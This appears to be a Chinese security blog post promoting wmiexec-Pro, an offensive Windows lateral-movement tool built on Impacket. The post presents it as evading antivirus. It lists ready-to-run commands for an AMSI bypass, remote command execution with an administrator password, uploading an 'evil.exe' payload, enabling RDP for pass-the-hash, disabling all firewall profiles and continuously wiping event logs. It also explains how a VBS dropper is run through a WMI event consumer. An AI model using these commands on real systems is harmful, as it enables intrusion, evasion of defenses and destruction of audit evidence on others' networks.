新一代的wmiexec.py
作者:Sec-Labs | 发布时间:
项目地址
https://github.com/XiaoliChan/wmiexec-Pro
小编记录
wmiexec.py是一个用Python编写的工具,可以在Windows系统上执行远程WMI命令和操作。它可以通过Windows Management Instrumentation(WMI)来与远程计算机进行通信,并在目标计算机上执行命令和查询,例如列出进程、服务和计划任务等信息。该工具可以帮助系统管理员和渗透测试人员轻松地管理和控制多个Windows主机。需要注意的是,wmiexec.py工具需要在管理员权限下运行。
目录
信息
wmiexec.py的新一代,具有更多的新功能,所有操作仅使用端口135(不需要smb连接),以逃避横向移动中的杀毒软件(Windows Defender、HuoRong、360)。
(返回顶部)
功能
- 主要特点:仅需要端口135。
- 新模块:AMSI绕过
- 新模块:文件传输
- 新模块:通过wmi类方法远程启用RDP
- 新模块:滥用Windows防火墙
- 新模块:事件日志循环清理
- 新模块:在不触碰CMD的情况下远程启用WinRM
- 增强:以新方式获取命令执行输出
- 增强:执行vbs文件
(返回顶部)
入门
安装
仅需要最新版本的Impacket
- 克隆impacket仓库 shellCopy code
git clone https://github.com/fortra/impacket - 安装impacket shellCopy code
cd imapcket && sudo pip3 install . - 开始使用 :) shellCopy code
git clone https://github.com/XiaoliChan/wmiexec-Pro
(返回顶部)

用法
python3 wmiexec-pro.py [[domain/]username[:password]@]<targetName or address> module -h
Enable/disable amsi bypass:
python3 wmiexec-pro.py administrator:password@192.168.1.1 amsi -enable
python3 wmiexec-pro.py administrator:password@192.168.1.1 amsi -disable

Execute command:
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" (slient)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -with-output (with output)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -with-output -save (with output and save output to file)

Filetransfer:
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -upload -src-file "./evil.exe" -dest-file "C:\windows\temp\evil.exe" (Upload file over 512KB)
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -download -src-file "C:\windows\temp\evil.exe" -dest-file "/tmp/evil.exe" (download file over 512KB)
RDP:
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable (Auto configure firewall)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable-ram (enable Restricted Admin Mode for PTH)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable-ram (Disable Restricted Admin Mode)
WinRM:
python3 wmiexec-pro.py administrator:password@192.168.1.1 winrm -enable
python3 wmiexec-pro.py administrator:password@192.168.1.1 winrm -disable
Firewall:
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -search-port 445
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -dump (Dump all firewall rules)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -rule-id (ID from search port) -rule-op [enable/disable/remove] (enable, disable, remove specify rule)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -firewall-profile enable (Enable all firewall profiles)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -firewall-profile disable (disable all firewall profiles)
Eventlog:
python3 wmiexec-pro.py administrator:password@192.168.1.1 eventlog -risk-i-know (Looping cleaning eventlog)
python3 wmiexec-pro.py administrator:password@192.168.1.1 eventlog -retrive object-ID (Stop looping cleaning eventlog)截图
-
帮助
-
执行命令
-
-
文件传输
-
上传文件

-
下载文件
-
(回到顶部
怎么运行的?
-
AMSI模块:
- 来自 blackhat asia 2018 的 Tal-Liberman 技术。
-
执行命令模块:
- 以前项目的增强:wmiexec-RegOut,从 wmi 类而不是从注册表获取输出。
-
文件传输模块:
- 对于上传:将源文件编码为 base64 字符串到名为 dropper 中
WriteFile.vbs,然后创建一个新的对象实例ActiveScriptEventConsumer来执行 dropper。 - 下载:远程创建一个类来存储数据,然后执行编码器
LocalFileIntoClass.vbs对文件进行编码并将数据存储到刚刚创建的类中。
- 对于上传:将源文件编码为 base64 字符串到名为 dropper 中
-
rdp模块:
- 对于启用/禁用:rdp serivces:
TerminalServices直接控制对象。 - 对于启用/禁用:受限管理模式:
DisableRestrictedAdmin通过StdRegProv类控制注册表项。
- 对于启用/禁用:rdp serivces:
-
winrm模块:
- 对于启用/禁用:调用
Start/StopSerivce()方法Win32_Service。 - 防火墙规则:使用模块
firewall.py配置winrm的防火墙。
- 对于启用/禁用:调用
-
防火墙模块:
- 滥用
MSFT_NetProtocolPortFilter,MSFT_NetFirewallRule,MSFT_NetFirewallProfile类。
- 滥用
-
事件日志模块:
ClearEventlog.vbs不删除event和执行 vbs 脚本文件consumer。
-
执行-vbs模块:
- 摘自
wmipersist.py。
- 摘自
-
类方法Ex方法:
- 对于创建类:执行 vbs 脚本:
CreateClass.vbs创建简单的类。(为什么?不知道如何PutClass在 impacket 中使用方法。) - 对于移除类:调用
DeleteClass移除类的方法。
- 对于创建类:执行 vbs 脚本:
(回到顶部)
参考
(回到顶部)
标签:工具分享